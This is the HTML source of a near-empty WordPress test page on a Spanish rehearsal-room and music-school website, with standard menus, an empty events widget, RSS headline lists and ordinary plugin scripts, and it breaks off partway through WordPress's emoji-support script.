				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://elrompeolas.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/Rompeolaslocales" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/rompeolaslocal" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UC2YOmbJNhxUtZB_Gy4Qrw6w" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/rompeolascoop/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo center-logo">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Rompeolas Locales" href="https://elrompeolas.com/">
					<img src="https://elrompeolas.com/wp-content/uploads/2015/08/foto-portada-web.jpg" alt="Rompeolas Locales"  /><strong>Rompeolas Locales Locales y Aulas de Ensayo, eventos y actuaciones en directo, escuela de música, tienda y luthier</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main" class="menu"><li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-384"><a href="https://elrompeolas.com">PORTADA</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-581"><a href="https://elrompeolas.com/category/locales/">LOCALES DE ENSAYO</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-582"><a href="https://elrompeolas.com/category/locales/alquiler-por-horas/">Alquiler por horas</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://elrompeolas.com/local-01/">Local 01</a></li>
		<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://elrompeolas.com/local-02/">Local 02</a></li>
		<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://elrompeolas.com/local-08/">Local 08</a></li>
	</ul>
</li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-588"><a href="https://elrompeolas.com/category/locales/alquiler-por-meses/">Alquiler por meses</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://elrompeolas.com/local-03/">Local 03</a></li>
		<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://elrompeolas.com/local-04/">Local 04</a></li>
		<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://elrompeolas.com/local-05/">Local 05</a></li>
		<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="https://elrompeolas.com/local-06/">Local 06</a></li>
		<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://elrompeolas.com/local-07/">Local 07</a></li>
		<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://elrompeolas.com/local-9/">Local 09</a></li>
		<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://elrompeolas.com/local-10/">Local 10</a></li>
	</ul>
</li>
	<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://elrompeolas.com/ofertas-y-bonos/">Ofertas, Promociones y Tarifas</a></li>
	<li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2051"><a href="https://elrompeolas.com/servicio-de-consigna/">Servicio de Consigna</a></li>
</ul>
</li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-507"><a href="https://elrompeolas.com/category/aulas/">AULAS</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://elrompeolas.com/aula-1/">Aula 1</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://elrompeolas.com/aula-2/">Aula 2-Espacio de alquiler y venta-Taller Luthier</a></li>
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://elrompeolas.com/aula-3/">Aula 3</a></li>
	<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://elrompeolas.com/aula-4/">Aula 4</a></li>
</ul>
</li>
<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://elrompeolas.com/escuela-de-musica-2/">ESCUELA DE MÚSICA</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://elrompeolas.com/actividades-ahora-en-rompeolas/">ACTIVIDADES</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-492"><a href="https://elrompeolas.com/ubicacion/">CONTACTO</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://elrompeolas.com/ubicacion/">Contacto y localización</a></li>
</ul>
</li>
<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-727"><a href="https://elrompeolas.com/galeria-de-imagenes/">ROMPEOLAS</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://elrompeolas.com/la-idea/">Idea</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://elrompeolas.com/elementos-identificativos-2/">Qué tenemos</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://elrompeolas.com/productos-y-servicios/">Servicios y Precios</a></li>
	<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://elrompeolas.com/galeria-de-imagenes/">Galería de Imágenes</a></li>
</ul>
</li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">



		
	
	<div class="content">

		
		
		

		
		<article class="post-listing post post-92 page type-page status-publish " id="the-post">

			
			<div class="single-post-thumb">
					</div>
	
		


			<div class="post-inner">

			
								<h1 class="name post-title entry-title">test</span></h1>

				<p class="post-meta"></p>
				<div class="clear"></div>
			
				<div class="entry">
					
					<p>a</p>
					
									</div><!-- .entry /-->

								<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/test/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://elrompeolas.com/wp-login.php?redirect_to=https%3A%2F%2Felrompeolas.com%2Ftest%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	

</div><!-- #comments -->
	</div><!-- .content -->




<aside id="sidebar">
	<div class="theiaStickySidebar">
<div  class="tribe-compatibility-container" >
	<div
		 class="tribe-common tribe-events tribe-events-view tribe-events-view--widget-events-list tribe-events-widget" 		data-js="tribe-events-view"
		data-view-rest-url="https://elrompeolas.com/wp-json/tribe/views/v2/html"
		data-view-manage-url="1"
							data-view-breakpoint-pointer="3fb2dc90-5d60-4060-8d19-4fdbfca65aae"
			>
		<div class="tribe-events-widget-events-list">

			
			<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"widget-events-list","prev_url":"","next_url":"","view_class":"Tribe\\Events\\Views\\V2\\Views\\Widgets\\Widget_List_View","view_slug":"widget-events-list","view_label":"View","view":null,"should_manage_url":true,"id":null,"alias-slugs":null,"title":"test - Rompeolas Locales","limit":"5","no_upcoming_events":false,"featured_events_only":false,"jsonld_enable":true,"tribe_is_list_widget":false,"admin_fields":{"title":{"label":"T\u00edtulo:","type":"text","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-title","name":"widget-tribe-widget-events-list[2][title]","options":[],"placeholder":"","value":null},"limit":{"label":"Mostrar:","type":"number","default":5,"min":1,"max":10,"step":1,"parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-limit","name":"widget-tribe-widget-events-list[2][limit]","options":[],"placeholder":"","value":null},"no_upcoming_events":{"label":"Ocultar este widget si no hay pr\u00f3ximos eventos.","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-no_upcoming_events","name":"widget-tribe-widget-events-list[2][no_upcoming_events]","options":[],"placeholder":"","value":null},"featured_events_only":{"label":"Limitar a solo eventos destacados","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-featured_events_only","name":"widget-tribe-widget-events-list[2][featured_events_only]","options":[],"placeholder":"","value":null},"jsonld_enable":{"label":"Generar datos JSON-LD","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-jsonld_enable","name":"widget-tribe-widget-events-list[2][jsonld_enable]","options":[],"placeholder":"","value":null}},"events":[],"url":"https:\/\/elrompeolas.com\/?post_type=tribe_events&eventDisplay=widget-events-list","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-19 00:00:00","now":"2026-01-19 13:26:49","home_url":"https:\/\/elrompeolas.com","rest_url":"https:\/\/elrompeolas.com\/wp-json\/tribe\/views\/v2\/html","rest_method":"GET","rest_nonce":"","today_url":"https:\/\/elrompeolas.com\/?post_type=tribe_events&eventDisplay=widget-events-list&pagename=test","today_title":"Haz clic para seleccionar la fecha de hoy","today_label":"Hoy","prev_label":"","next_label":"","date_formats":{"compact":"n\/j\/Y","month_and_year_compact":"n\/j\/Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":{"notice":["No hay eventos programados."]},"start_of_week":"1","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"backlink":false,"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":false,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/elrompeolas.com\/?post_type=tribe_events&#038;eventDisplay=widget-events-list&#038;ical=1","text":"Exportar Eventos","title":"Usa esto para compartir los datos del calendario con Google Calendar, Apple iCal y otras aplicaciones compatibles"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--widget-events-list","tribe-events-widget"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"3fb2dc90-5d60-4060-8d19-4fdbfca65aae","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/elrompeolas.com\/events\/lista\/","view_label":"Lista","aria_label":"Mostrar Eventos en la vista Lista"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/elrompeolas.com\/events\/mes\/","view_label":"Mes","aria_label":"Mostrar Eventos en la vista Mes"},"day":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_url":"https:\/\/elrompeolas.com\/events\/hoy\/","view_label":"D\u00eda","aria_label":"Mostrar Eventos en la vista D\u00eda"}},"show_latest_past":false,"past":false,"compatibility_classes":["tribe-compatibility-container"],"view_more_text":"Ver calendario","view_more_title":"Ver m\u00e1s eventos.","view_more_link":"https:\/\/elrompeolas.com\/events\/","widget_title":"Pr\u00f3ximos eventos","hide_if_no_upcoming_events":false,"display":[],"subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"A\u00f1adir a Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Agregar a iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Exportar archivo .ics","single_label":"Exportar archivo .ics","visible":true,"block_slug":null},"outlook-ics":{"label":"Exportar archivo .ics de Outlook","single_label":"Exportar archivo .ics de Outlook","visible":true,"block_slug":null}},"_context":{"slug":"widget-events-list"}}</script>

							<header class="tribe-events-widget-events-list__header">
					<h2 class="tribe-events-widget-events-list__header-title tribe-common-h6 tribe-common-h--alt">
						Próximos eventos					</h2>
				</header>
			
			
				<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" tabindex="0" role="alert" aria-live="assertive">
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg" 	aria-hidden="true"
	viewBox="0 0 21 23"
	xmlns="http://www.w3.org/2000/svg"
>
	<g fill-rule="evenodd">
		<path d="M.5 2.5h20v20H.5z"/>
		<path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/>
		<path stroke-linecap="round" d="M4.5.5v4m12-4v4"/>
		<path stroke-linecap="square" d="M.5 7.5h20"/>
	</g>
</svg>
<span class="tribe-common-a11y-visual-hide">
	Aviso</span>
							<div
					 data-key="0" >
					No hay eventos programados.				</div>
					</div>
	</div>

					</div>
	</div>
</div>
<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="3fb2dc90-5d60-4060-8d19-4fdbfca65aae"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"bb219f2545","tvn2":""}</script><div id="video-widget-3" class="widget video-widget"><div class="widget-top"><h4>El tema del local</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><iframe title="Loquillo Y Los Trogloditas - El rompeolas (Bec 05)" width="267" height="200" src="https://www.youtube.com/embed/6_2Sd6y4qDs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div><!-- .widget /--><div id="social-5" class="widget social-icons-widget"><div class="widget-top"><h4>Social</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="https://elrompeolas.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/Rompeolaslocales" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/rompeolaslocal" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UC2YOmbJNhxUtZB_Gy4Qrw6w" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/rompeolascoop/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

</div></div><!-- .widget /--><div id="rss-7" class="widget widget_rss"><div class="widget-top"><h4><a class="rsswidget rss-widget-feed" href="http://www.altafidelidad.org/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://elrompeolas.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.altafidelidad.org/">Altafidelidad</a></h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul><li><a class='rsswidget' href='https://www.altafidelidad.org/fallece-tucker-zimmerman/'>Fallece Tucker Zimmerman</a></li><li><a class='rsswidget' href='https://www.altafidelidad.org/nick-cave-the-bad-seeds-arrancaron-su-gira-2026/'>Nick Cave &amp; The Bad Seeds arrancó su gira 2026</a></li><li><a class='rsswidget' href='https://www.altafidelidad.org/bruce-springsteen-ilumino-el-light-of-day/'>Bruce Springsteen iluminó el Light of Day</a></li><li><a class='rsswidget' href='https://www.altafidelidad.org/al-green-revive-a-la-velvet/'>Al Green revive a la Velvet</a></li><li><a class='rsswidget' href='https://www.altafidelidad.org/wilco-recuerda-a-bob-weir/'>Wilco recuerda a Bob Weir</a></li></ul></div></div><!-- .widget /--><div id="rss-4" class="widget widget_rss"><div class="widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://es.rollingstone.com/etiqueta/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://elrompeolas.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://es.rollingstone.com/">Rolling Stone</a></h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul><li><a class='rsswidget' href='https://es.rollingstone.com/asi-es-como-mento-esta-redefiniendo-la-produccion-latinoamericana/'>Así es como MENTO está redefiniendo la producción latinoamericana</a></li><li><a class='rsswidget' href='https://es.rollingstone.com/la-8va-maravilla-el-album-con-el-que-arcangel-celebra-20-anos-de-carrera/'>La 8va maravilla, el álbum con el que Arcángel celebra 20 años de carrera</a></li><li><a class='rsswidget' href='https://es.rollingstone.com/maria-corina-machado-entrega-su-medalla-del-nobel-de-la-paz-a-donald-trump/'>María Corina Machado entrega su medalla del Nobel de la Paz a Donald Trump</a></li><li><a class='rsswidget' href='https://es.rollingstone.com/arg-critica-marty-supreme/'>Crítica: “Marty Supreme”</a></li><li><a class='rsswidget' href='https://es.rollingstone.com/susan-holmes-mckagan-el-rock-como-estilo-de-vida/'>Susan Holmes McKagan: el rock como estilo de vida</a></li></ul></div></div><!-- .widget /--><div id="rss-5" class="widget widget_rss"><div class="widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://www.elsaltodiario.com/general/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://elrompeolas.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">elsaltodiario</a></h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul><li><a class='rsswidget' href='https://www.elsaltodiario.com/desconexion-nuclear/tritio-filtrado-llego-al-mississippi?utm_source=feed'>El tritio filtrado que llegó al Mississippi</a></li><li><a class='rsswidget' href='https://www.elsaltodiario.com/portugal/socialista-antonio-seguro-gana-ventura-pierde-primera-vuelta-presidenciales?utm_source=feed'>Portugal frena a la extrema derecha y da aire al Partido Socialista en la primera vuelta de las presidenciales</a></li><li><a class='rsswidget' href='https://www.elsaltodiario.com/cordoba/al-menos-dos-persona-fallecidas-descarrilar-dos-trenes-cordoba?utm_source=feed'>Al menos 21 personas fallecidas y un centenar de heridos tras descarrilar un tren Iryo en Córdoba</a></li><li><a class='rsswidget' href='https://www.elsaltodiario.com/colectivo-burbuja/una-idea-aferrarse?utm_source=feed'>Una idea a la que aferrarse</a></li><li><a class='rsswidget' href='https://www.elsaltodiario.com/economia/aranceles-trump-canada-mira-china-firman-nuevo-acuerdo-comercial?utm_source=feed'>Ante los aranceles de Trump, Canadá mira a China y firman un nuevo acuerdo comercial</a></li></ul></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				
		<div class="alignleft">
					</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		©2024 - elrompeolas.com<div id="reading-position-indicator"></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='tec-variables-skeleton-css' href='https://elrompeolas.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://elrompeolas.com/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-skeleton-css' href='https://elrompeolas.com/wp-content/plugins/the-events-calendar/build/css/widget-events-list-skeleton.css' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://elrompeolas.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://elrompeolas.com/wp-content/plugins/the-events-calendar/common/build/css/common-full.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-full-css' href='https://elrompeolas.com/wp-content/plugins/the-events-calendar/build/css/widget-events-list-full.css' type='text/css' media='all' />
<script type="text/javascript" src="https://elrompeolas.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://elrompeolas.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elrompeolas.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://elrompeolas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elrompeolas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elrompeolas.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elrompeolas.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://elrompeolas.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://elrompeolas.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://elrompeolas.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" src="https://elrompeolas.com/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js" id="tribe-common-js"></script>
<script type="text/javascript" src="https://elrompeolas.com/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js" id="tribe-query-string-js"></script>
<script src='https://elrompeolas.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://elrompeolas.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script src='https://elrompeolas.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://elrompeolas.com/wp-content/plugins/the-events-calendar/build/js/views/manager.js" id="tribe-events-views-v2-manager-js"></script>
<script type="text/javascript" src="https://elrompeolas.com/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js" id="tribe-events-views-v2-breakpoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elrompeolas.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 